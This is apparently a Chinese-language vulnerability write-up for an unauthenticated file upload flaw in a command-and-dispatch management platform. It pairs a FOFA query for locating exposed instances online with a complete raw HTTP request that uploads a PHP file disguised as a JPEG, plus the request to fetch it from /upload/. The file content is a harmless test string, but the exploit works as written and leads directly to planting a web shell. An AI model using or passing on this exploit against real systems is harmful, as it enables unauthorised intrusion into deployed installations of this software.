0x01 fofa语句
app="指挥调度管理平台"0x02 漏洞检测
访问url
/api/client/upload.php
0x03 漏洞复现
POST /api/client/upload.php HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryVBf7Cs8QWsfwC82M
Content-Length: 193
------WebKitFormBoundaryVBf7Cs8QWsfwC82M
Content-Disposition: form-data; name="ulfile"; filename="test.php"
Content-Type: image/jpeg
test haha
------WebKitFormBoundaryVBf7Cs8QWsfwC82M--
文件地址:
GET /upload/test.php HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close






















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








